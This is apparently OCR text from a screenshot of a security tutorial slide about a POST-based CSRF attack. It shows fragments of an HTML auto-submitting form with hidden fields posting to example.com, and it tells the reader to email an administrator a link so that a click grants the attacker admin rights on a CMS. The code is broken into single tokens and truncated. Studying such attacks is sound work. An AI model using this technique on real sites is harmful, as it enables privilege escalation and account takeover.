
4
<
form action
=
"https://example.
5
<
input type
=
"hidden"
 name
=
"u
6
<
input type
=
"hidden"
 name
=
"r
7
<
input type
=
"hidden"
 name
=
"c
8
<
input type
=
"submit"
 value
=
"
9
<
/
form
>
10
<
script
>
 history
.
pushState
(
''
,
11
<
/
body
>
12
<
/
html
>
Email the administrator a link to the server
containing this code and, if the administrator
clicks the link, your user account gains
administrator privileges on the CMS.
POST-based CSRF workflow